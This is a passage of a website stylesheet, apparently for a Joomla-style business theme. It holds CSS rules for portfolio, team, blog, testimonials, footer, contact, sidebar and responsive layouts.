    left: 15px !important;
}

.ss-block #carousel ul li::after {
    background-color: rgba(0, 0, 0, 0.6);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    transition: all 400ms ease 0s;
    width: 100%;
}

.ss-block #carousel ul li {
    margin-right: 15px;
    max-height: 85px;
    opacity: 0.6;
    position: relative;
    transition: all 0.3s ease 0s;
    cursor: pointer;
}

.ss-block #carousel ul li.flex-active-slide::after {
    display: none;
}

.ss-block #carousel ul li.flex-active-slide {
    opacity: 1;
}

.flexslider {
    border: medium none;
    margin: 0;
}


/*
===========================================
Portfolios
===========================================
*/

#portfolio.bg-color {
    background-color: #F2F2F2;
}

 #portfolio.space {
    padding: 100px 0;
}

.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li {
    border-right: 1px solid #ddd;
    line-height: 15px;
    padding-left: 5px;
    padding-right: 15px;
}

.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li.active > a,
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a:hover {
    background-color: transparent !important;
    color: #630000;
    text-decoration: underline;
}

.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a,
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a {
    background-color: transparent;
    color: #777;
    font-weight: 600;
}

.sp-simpleportfolio-btns a {
    background: #fff none repeat scroll 0 0 !important;
    border-radius: 3px !important;
    color: #630000 !important;
    font-weight: normal;
}

.sp-simpleportfolio-overlay-wrapper {
    border-radius: 3px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    overflow: hidden;
}

.sp-simpleportfolio-created h4,
.sp-simpleportfolio-tags > h4 {
    font-size: 16px;
    font-weight: bold;
    margin: 0 0 10px;
}

.sp-content.meta div:not(:last-child) {
    border-bottom: 1px solid #eee;
    margin-bottom: 15px;
    padding-bottom: 15px;
}

#single-project .sp-block img {
    margin-bottom: 20px;
}

.sp-content h2 {
    margin-top: 0;
}


/*
===========================================
About
===========================================
*/

#about .about-block h2 {
    color: #630000;
    font-size: 35px;
    font-weight: 600;
    line-height: 35px;
    margin-bottom: 10px;
}

#about .about-block .heading h2 {
    color: #630000;
    font-size: 35px;
    font-weight: 600;
    line-height: 35px;
    margin-bottom: 20px;
    margin-top: 0;
}

#about .about-block h3 {
    color: #630000;
    font-size: 20px;
    font-weight: 600;
    line-height: 20px;
}

#about .about-item {
    margin-top: 50px;
}

.about-list .sppb-icon {
    background-color: #f2f2f2;
    border-radius: 3px;
    color: #333333;
    display: inline-block;
    font-size: 16px;
    line-height: 16px;
    padding: 20px;
    text-align: center;
}

.about-list .pull-left {
    margin-right: 15px;
}

.about-list .sppb-media-body .title {
    color: #630000;
    font-size: 15px;
    font-weight: 600;
    line-height: 15px;
}

.about-block .about-list:not(:last-child) {
    margin-bottom: 40px;
}


/*
===========================================
Team
===========================================
*/

#team {
    background-color: #fafafa;
}

#team .team-block  {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #f1f1f1;
    border-radius: 3px;
    padding: 15px;
}

.team-block .name {
    font-size: 16px;
    font-weight: bold;
    margin-top: 18px;
    text-transform: uppercase;
}

.team-block .designation {
    font-size: 11px;
    font-style: italic;
    color: #888;
}

.team-block  p {
    margin-top: 15px;
}

#team .team-text {
    padding: 0 15px;
}

.team-text .sppb-person-social {
    margin-top: 15px;
}


/*
===========================================
Counter
===========================================
*/

#counter {
    background-attachment: fixed;
    background-image: url("../images/5744351061_0ee7664c9e_b.jpg");
    background-position: 50% 0;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 30px 0 0;
}

.counter-heading h2 {
    color: #ffffff;
    font-size: 35px;
    font-weight: 900;
    line-height: 35px;
    margin-bottom: 0;
    margin-top: 60px;
}

.counter-heading h2 span {
    color: #ffd581;
}

#counter .count {
    color: #ffffff;
    font-size: 40px;
    line-height: 40px;
    font-weight: 900;
}

#counter .counter-base h3 {
    color: #ffd581;
    font-size: 15px;
    font-weight: 700;
    line-height: 15px;
    margin-bottom: 0;
    margin-top: 10px;
}

#counter .counter-base {
    margin-top: 50px;
}


/*
===========================================
Blog
===========================================
*/

.recent-news article .article-title {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 15px;
    margin-top: 40px;
}

.recent-news article .article-title a {
    color: #630000;
}

article .meta i {
    color: #999;
    font-size: 13px;
    padding-left: 0;
    padding-right: 5px;
}

article .meta > li {
    display: inline-block;
    font-size: 13px;
    font-weight: 400;
    line-height: 24px;
    margin: 0;
    color: #888;
    font-style: italic;
}

article .meta > li:not(:last-child) {
    border-right: 1px solid #999;
    padding-right: 14px;
}

article .meta > li:not(:first-child) {
    padding-left: 14px;
}

.recent-news .blog-list article h3 {
    font-size: 18px;
    margin-bottom: 0;
    margin-top: 0;
}

.recent-news .blog-list article p {
    -moz-box-orient: vertical;
    display: -webkit-box;
    font-size: 14px;
    max-height: 50px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.recent-news .blog-list .article-thumb {
    margin-right: 15px;
}

.blog-list .article-thumb img {
    border-radius: 4px;
}

.blog-list article .meta > li {
    line-height: 16px;
}

.recent-news .blog-list article:not(:last-child) {
    margin-bottom: 30px;
}

 #blog .icon {
    border: 1px solid #630000;
    border-radius: 3px;
    color: #630000;
    display: block;
    font-size: 24px;
    height: 48px;
    line-height: 48px;
    text-align: center;
    top: 0;
    width: 48px;
}

  .blog-content {
    background-color: #fff;
    padding: 10px;
    border: 1px solid #eee;
}

 #blog,#services,#single-service {
    background-color: #fafafa;
}

 /* #blog article.blog-block { */
 .blog-block {
    box-shadow: 1px 2px 7.28px 0.72px rgba(0, 0, 0, 0.08);
    margin-bottom: 50px;
    background-color: #fff;
    padding: 10px 15px;
}

 #blog .blog-info {
    margin-bottom: 30px;
    /* margin-left: 68px; */
    
}

 #blog .blog-info .meta li {
    border-right: 1px solid #ddd;
    color: #666;
    display: inline-block;
    font-size: 12px;
    font-style: normal;
    line-height: 12px;
    margin: 0;
    padding: 0 8px;
    text-transform: uppercase;
    position: static;
}

 article .meta i {
    color: #666;
}

 #blog .blog-info h2 {
    font-size: 24px;
    font-weight: 600;
    line-height: 1;
    margin: 8px 0 0;
    text-transform: capitalize;
}

 #blog .blog-info h2 a {
    color: #000;
}

 .blog-block .meta {
    margin-bottom: 15px;
}

 .blog-block a.readmore {
    background: transparent none repeat scroll 0 0;
    border-color: #630000;
    border-radius: 30px;
    border-width: 2px;
    color: #630000;
    font-size: 14px;
    font-weight: 600;
    line-height: 18px;
    margin: 40px 0 10px;
    padding: 8px 35px;
}

 .blog-block a.readmore:hover {
    background: #630000 none repeat scroll 0 0;
    color: #fff;
}

.embed-responsive {
    padding-bottom: 56.25%;
}
.single-blog.two .pager a:hover {
    color: #111 !important;
}
blockquote {
    border-color: #630000;
    font-style: italic;
}

#blog.single-blog p {
    margin-bottom: 10px;
}

#blog.single-blog article {
    background-color: #fff;
    padding: 10px 15px;
}

#blog.single-blog .blog-content {
    padding: 0;
}

#blog.single-blog .tags a.label {
    background: #eee none repeat scroll 0 0;
    border-radius: 30px;
    color: #000;
    font-size: 12px;
    font-weight: 600;
    padding: 4px 15px;
}

#blog.single-blog .tags span {
    text-transform: uppercase;
}

#blog.single-blog .tags > li {
    display: inline-block;
}

#blog.single-blog .tags {
    border-top: 1px solid #eee;
    margin-top: 50px;
    padding-top: 30px;
}
.single-blog.two .blog-image:not(:last-child) {
    margin-bottom: 30px;
}
.heading.border-bottom > h2 {
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
    font-size: 30px;
    margin-bottom: 20px;
    margin-top: 0;
    padding-bottom: 20px;
    color: #222;
}
.heading.border-bottom > h4 {
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
    font-size: 18px;
    margin-bottom: 20px;
    margin-top: 15px;
    padding-bottom: 20px;
    font-weight: 600;
    color: #222;
}
.heading.border-bottom > h2::after,
.heading.border-bottom > h4::after {
    background-color: #f7c51e;
    bottom: -1px;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    width: 30px;
}
.page-img {
    float: left;
}
.single-blog.two .meta-data {
    background-color: #eeeeee;
    border-radius: 2px;
    color: #666666;
    margin-bottom: 30px;
    padding: 16px 22px;
}
.single-blog.two .meta-data li {
    margin-bottom: 5px;
}
.single-blog.two .meta-data li i{
    display: inline-block;
    font-size: 120%;
    margin-right: 4px;
    min-width: 20px;
    text-align: center;
}
.single-blog.two .pager {
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    list-style: outside none none;
    margin: 20px 0 0;
    padding: 20px 0 0;
    text-align: center;
}
.single-blog.two .pager a {
    background-color: #eeeeee;
    border: medium none;
    border-radius: 0;
    color: #999999 !important;
    display: block;
    font-family: "Montserrat",Helvetica,Arial,sans-serif;
    font-weight: bold;
    padding: 15px;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
}
.single-blog.two .pager li {
    display: inline-block;
    min-height: 1px;
    text-align: center;
    width: calc(50% - 15px);
}
.single-blog.two .pager li:first-child {
    display: inline-block;
    float: left;
    margin-right: 15px;
}
.single-blog.two .pager li:last-child {
    float: right;
}
ul.pagenav li a {
    background: transparent none repeat scroll 0 0;
    border-color: #630000;
    border-radius: 30px;
    border-width: 2px;
    color: #630000;
    font-size: 14px;
    font-weight: 600;
    line-height: 18px;
    margin: 10px 0 0;
    padding: 8px 35px;
}

ul.pagenav li a:hover {
    background: #630000 none repeat scroll 0 0;
    color: #fff;
}

.sp-social-share ul li {
    display: inline-block;
    font-size: 24px;
    margin: 0 5px;
}

.sp-social-share ul {
    display: block;
    margin: 20px -5px 0;
    padding: 0;
}

.items-more {
    clear: both;
}

.sp-social-share.clearfix iframe {
    border: medium none;
    display: inline-block;
    height: 20px;
    width: 100px;
}

#blog.single-blog .tags > li::after {
    content: ",";
    padding: 0 1px 0 4px;
}
/* Archive page */
.news-block {
    border-bottom:1px solid #dee2e6!important;
    padding-bottom: 1rem!important;
    margin-bottom: 1rem;
}
.news-block .media-heading {
    font-weight: 600;
    color:#630000;
    font-size: 20px;
}
/*
===========================================
Testimonials
===========================================
*/

#testimonials {
    background-attachment: fixed;
    background-image: url("../images/desk1.jpg");
    background-position: 100% 32px;
    background-repeat: no-repeat;
    background-size: cover;
    color: #ffffff;
    padding: 50px 0;
}

#testimonials .main-heading i {
    color: #ffd581;
    font-size: 60px;
    margin-bottom: 40px;
}

#testimonials #sync1 .item p {
    font-size: 30px;
    line-height: 40px;
    margin-bottom: 30px;
    font-style: italic;
}

#testimonials .main-heading h2 {
    color: #fff;
}

#testimonials #sync1 .name {
    color: #ffd581;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 60px;
}

#testimonials #sync2 .owl-wrapper {
    margin: auto;
}

#testimonials #sync2 .owl-item {
    display: inline-block;
    float: none;
    text-align: center;
    width: 75px !important;
}

#testimonials #sync2 .owl-wrapper {
    margin: auto;
    text-align: center;
    width: 260px !important;
}

#testimonials #sync2 .item > img {
    border: medium none !important;
    border-radius: 50px;
    cursor: pointer;
    display: inline-block;
    height: 50px;
    line-height: 75px !important;
    opacity: 0.2;
    overflow: hidden;
    transition: all 0.3s ease 0s;
    vertical-align: middle;
    width: 50px;
}

#testimonials #sync2 .synced .item > img {
    height: 75px;
    opacity: 1;
    transition: all 0.3s ease 0s;
    width: 75px;
}


/*
===========================================
Footer upper
===========================================
*/

#sp-bottom {
    background-color: #630000;
    color: #ffffff;
    padding: 70px 0;
}

#sp-bottom .sp-module-title {
    color: #fff;
    font-size: 24px;
    font-weight: 400;
    letter-spacing: -0.04em;
    line-height: 1;
    margin: 0 0 20px;
    text-transform: none;
}

#sp-bottom .textwidget p,
#sp-bottom .textwidget li {
    color: #fff;
    margin-bottom: 10px;
}

#sp-bottom .textwidget p i {
    color: #ffd581;
    margin-right: 10px;
}

#sp-bottom .textwidget li i {
    color: #ffd581;
    margin-right: 10px;
}

#sp-bottom .textwidget li a {
    color: #fff;
}

.tagspopular ul li a {
    border: 1px solid #fff;
    border-radius: 30px;
    color: #fff !important;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 10px;
    margin-right: 5px;
    padding: 0 15px;
    display: inline-block;
}

.tagspopular ul li a:hover {
    background-color: #fff;
    border-color: #fff;
    color: #630000 !important;
}

#sp-bottom .textwidget p a:hover {
    color: #ffd581;
}

.tagspopular ul li {
    border: medium none;
    display: inline-block;
}

ul.sp-flickr-gallery li {
    max-width: 25%;
}

.sp-flickr-gallery li {
    box-sizing: border-box;
    display: inline-block;
    margin: 0 0 -8px;
}

.sp-flickr-gallery li {
    padding: 0 1px 1px 0 !important;
}

.sp-flickr-gallery li span.flickr-gallery-wrap::after {
    color: #fff;
    content: "+";
    font-family: "FontAwesome";
    font-size: 24px;
    font-weight: bold;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%) scale(0);
    transition: all 0.25s ease 0s;
    z-index: 2;
}

.sp-flickr-gallery li span.flickr-gallery-wrap::before {
    background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: all 0.25s ease 0s;
    width: 100%;
    z-index: 1;
}

.sp-flickr-gallery li:hover span.flickr-gallery-wrap::before {
    opacity: 1;
}

.sp-flickr-gallery li:hover span.flickr-gallery-wrap::after {
    transform: translate(-50%, -50%) scale(1);
}

.flickr-gallery-wrap {
    display: inline-block;
}


/*
===========================================
Footer copyrights
===========================================
*/

#sp-footer {
    color: #fff;
    padding: 20px 0;
    text-align: center;
}

#sp-footer {
    background-color: #460000;
}

#sp-footer p i {
    color: #ffd581;
}

#sp-bottom .textwidget li a:hover {
    color: #ffd581;
}


/*
===========================================
Contact us
===========================================
*/

#contact-form .button {
    padding: 0 7px;
}

#contact .contact-block .main-heading {
    padding: 0 7px;
}

#contact .contact-block .main-heading h3 {
    color: #000000;
    font-size: 25px;
    font-weight: 400;
    line-height: 25px;
    margin-bottom: 20px;
    margin-top: 0;
}

#contact {
    padding: 100px 0;
}

.contact-block ul.address li i {
    color: #630000;
    margin-right: 10px;
}

.contact-block li:not(:last-child) {
    margin-bottom: 10px;
}

.contact-block li,
.contact-block li a {
    color: #222;
}

#contact .sppb-person-social {
    margin-top: 50px;
}

#contact .sppb-person-social li a {
    border: 1px solid #630000;
    border-radius: 3px !important;
    color: #630000;
    height: 35px;
    line-height: 35px !important;
    margin: 0;
    padding: 0 !important;
    text-align: center;
    width: 35px;
}

.sppb-addon-gmap-canvas {
    height: 450px;
    width: 100%;
}


/*
===========================================
Aside
===========================================
*/

aside .service li a {
    color: #fff;
    display: inline-block;
    font-size: 15px;
    font-weight: 700;
    letter-spacing: -1px;
    padding: 12px 30px;
    transition: all 200ms ease 0s;
}

aside .service li {
    background-color: #630000;
    margin-bottom: 1px;
    transition: all 200ms ease 0s;
}

aside .service li a:hover,
aside .service li a:focus {
    background-color: #630000;
    color: #ffd581;
}

aside .service li a.active,
aside .service li:hover a {
    border-right: 3px solid #ffd581 !important;
    color: #ffd581;
}

aside .download-links .sppb-btn.sppb-btn-success {
    display: inline-block;
    width: 100%;
}

aside .download-links li a i {
    margin-right: 7px;
}

aside .widget:not(:last-child) {
    margin-bottom: 50px;
}

aside .widget h3 {
    color: #630000;
    font-size: 24px;
    font-weight: 600;
    line-height: 24px;
    margin-bottom: 20px;
    margin-top: 0;
}

aside .address li i {
    color: #ffd581;
    margin-right: 10px;
}

aside .address > li:not(:last-child) {
    margin-bottom: 10px;
}

aside .address > li:not(:last-child) {
    margin-bottom: 10px;
}

aside .address a,
aside .address li {
    color: #222;
}

aside.sidebar .widget {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #eee;
    margin-top: 30px;
    padding: 10px;
}

aside.sidebar .widget.about h3 {
    color: #222;
    font-size: 17px;
    font-weight: 600;
    margin-bottom: 10px;
    margin-top: 20px;
    text-transform: capitalize;
}

aside.sidebar .widget:first-child {
    margin-top: 0;
}

aside.sidebar .widget h3 {
    color: #222;
    line-height: 1;
    margin: 0 0 20px;
    text-transform: uppercase;
    font-size: 17px;
    font-weight: 600;
}

aside.sidebar .widget.category ul li a {
    display: block;
    line-height: 36px;
    padding: 2px 0;
    color: #222;
}

aside.sidebar .widget.category ul li {
    display: block;
}

aside.sidebar .widget.category ul li:not(:last-child) {
    border-bottom: 1px solid #e8e8e8;
}

aside.sidebar .widget.tag-blog ul li a {
    border: 1px solid #630000;
    border-radius: 30px;
    color: #630000;
    display: inline-block;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 10px;
    margin-right: 5px;
    padding: 0 15px;
}

aside.sidebar .widget.tag-blog ul li {
    border: medium none;
    display: inline-block;
}

aside.sidebar .widget:not(:last-child) {
    margin-bottom: 0;
}

aside.sidebar .widget.gallery {
    display: inline-block;
    width: 100%;
}

aside.sidebar .recent-post {
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 5px;
    padding-bottom: 5px;
}

aside.sidebar .recent-post a {
    color: #222;
    display: block;
    font-size: 14px;
    font-style: normal;
    font-weight: 600;
}

aside.sidebar .recent-post span {
    margin-right: 10px;
}


/*
===========================================
Responsive
===========================================
*/

@media (max-width: 767px) {
    .logo {
        margin: auto;
    }
    .page-img {
        float: none;
        display: block;
        margin:10px auto;
    }
    #sp-logo {
        text-align: center;
    }
    #offcanvas-toggler {
        float: none;
    }
    #sp-header .sp-megamenu-wrapper {
        text-align: center;
    }
    #offcanvas-toggler > i {
        padding: 0;
    }
    .sp-simpleportfolio .sp-simpleportfolio-items {
        margin: 0;
    }
    .about-block .about-list {
        margin-bottom: 40px;
    }
    .recent-news .news-block {
        margin-bottom: 30px;
    }
    .recent-news .blog-list .article-thumb {
        margin-bottom: 10px;
    }
    .recent-news .blog-list article h3 {
        font-size: 18px;
    }
    .partner-logo a {
        text-align: center;
        display: block;
    }
    .partner-logo a .img-responsive {
        margin: auto;
    }
    .action .action-block h2 {
        font-size: 18px;
    }
    .main-heading h2 {
        font-size: 35px;
    }
    .padding-left {
        padding: 0;
    }
    .padding-right {
        padding: 0;
    }
    #single-service .service-detail h3 {
        font-size: 20px;
    }
    #single-service .col-sm-9.ss-block {
        margin-top: 30px;
    }
    .ss-block #carousel ul li.flax-thumb {
        height: 65px !important;
        margin-right: 7px !important;
        width: 85px !important;
    }
    .ss-block #carousel ul li.flex-nav-prev {
        left: 0;
        margin-top: 10px;
        position: absolute;
    }
    .ss-block #slider.flexslider {
        margin: 0;
    }
    #services .service-block:not(:last-child) {
        margin-bottom: 30px;
    }
    .sp-simpleportfolio .sp-simpleportfolio-filter > ul > li {
        line-height: 30px;
    }
    #about .about-block.col-sm-7 {
        margin-top: 20px;
    }
    #counter .counter-block {
        margin-bottom: 30px;
    }
    #testimonials #sync1 .item p {
        font-size: 15px;
        line-height: 32px;
    }
    #about .about-block:not(:last-child) {
        margin-bottom: 30px;
    }
    #team .team-block:not(:last-child) {
        margin-bottom: 30px;
    }
    .pagination {
        padding-left: 10px;
    }
     #blog .blog-content {
        padding: 25px 15px;
    }
     #blog .blog-info h2 {
        font-size: 16px;
        line-height: 28px !important;
    }
    #blog.single-blog article {
        padding: 0;
    }
    #blog.single-blog .tags {
        padding: 30px 15px;
    }
    .pager.pagenav {
        padding: 0 15px;
    }
    .sp-social-share.clearfix iframe {
        width: 63px;
    }
    .sp-social-share ul {
        margin: 20px 0 0;
    }
    #contact .contact-block:not(:last-child) {
        margin-bottom: 30px;
    }
    .sppb-addon-gmap-canvas {
        height: 250px;
    }
    #single-project .sp-content.padding-left.meta {
        margin-top: 30px;
    }
    .single-blog.two .pager li:first-child {
        margin-right: 6px;
    }
    .single-blog.two .pager li {
        width: calc(50% - 6px);
    }
    .single-blog.two .pager a {
        font-size: 11px;
    }
    .single-blog.two .pager {
        margin: 20px 0;
    }
}

@media (min-width: 768px) and (max-width: 992px) {
    #sp-top-bar .sp-contact-time {
        display: none;
    }
    .action .action-block h2 {
        font-size: 23px;
    }
    .service-list .media-body > p {
        line-height: 18px;
        font-size: 11px;
    }
    .service-block .service-list {
        margin-bottom: 15px;
    }
    .counter-heading h2 {
        font-size: 22px;
        margin-top: 0;
    }
    #counter .counter-base h3 {
        font-size: 12px;
    }
    aside.sidebar .widget {
        padding: 30px 20px;
    }
}


/***/
#accordion .glyphicon { 
    margin-left:10px; 
}
#accordion li .glyphicon { 
    color:#630000
}
#accordion ul li{
    font-weight: 600;
}
#accordion .panel-title {
    font-weight: 600;
}
.panel-collapse>.list-group .list-group-item:first-child {
    border-top-right-radius: 0;border-top-left-radius: 0;
}
.panel-collapse>.list-group .list-group-item {border-width: 1px 0;}
.panel-collapse>.list-group {margin-bottom: 0;}
.panel-collapse .list-group-item {border-radius:0;}



/*////////////////////////////

/* responsive */
.newsticker {
    background-color: #fafafa;
}
.breaking-news span.breaking-news-title {
    background: #630000;
    display: block;
    float: right;
    padding: 7px 10px;
    color: #FFF;
    
    font-size: 14pt;
}
.breaking-news {
    background: #FFF;
    height: 25px;
    margin: -5px auto 25px;
    overflow: hidden;
    position: relative
}
.breaking-news {
    margin: 10px 24px;
-webkit-box-shadow: 0 0 2px #CACACA;
-moz-box-shadow: 0 0 2px #cacaca;
box-shadow: 0 0 2px #CACACA;
height:40px;
}
.breaking-news a{
    font-weight: 600;
}

/*members*/

.page-template-page-boardmembers .thumbnail {
    max-width: 210px;
    margin: 10px auto;
}
.page-template-page-boardmembers .thumbnail img{
    width: 100%;
    height: auto;
}